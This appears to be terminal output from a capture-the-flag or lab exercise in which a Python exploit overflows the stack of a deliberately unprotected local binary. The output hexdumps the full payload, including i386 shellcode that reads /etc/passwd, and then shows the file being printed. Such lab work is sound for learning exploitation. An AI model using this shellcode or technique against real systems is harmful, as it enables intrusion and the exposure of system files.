 root@kali /tmp
# python exploit.py
[*] '/tmp/baby'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
[+] Starting local process '/tmp/baby': pid 4508
[*] Stack address: 0xffffd314
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
*
00000020 14 d3 ff ff 90 90 90 90 90 90 90 90 90 90 90 90 |····|····|····|····|
00000030 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 |····|····|····|····|
00000040 90 90 90 90 31 c0 31 db 31 c9 31 d2 eb 32 5b b0 |····|1·1·|1·1·|·2[·|
00000050 05 31 c9 cd 80 89 c6 eb 06 b0 01 31 db cd 80 89 |·1··|····|···1|····|
00000060 f3 b0 03 83 ec 01 8d 0c 24 b2 01 cd 80 31 db 39 |····|····|$···|·1·9|
00000070 c3 74 e6 b0 04 b3 01 b2 01 cd 80 83 c4 01 eb df |·t··|····|····|····|
00000080 e8 c9 ff ff ff 2f 65 74 63 2f 70 61 73 73 77 64 |····|·/et|c/pa|sswd|
00000090
[*] Sending 144 bytes as payload ...
[*] Switching to interactive mode
Shellcode has been executed.
File has been read and printed.
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin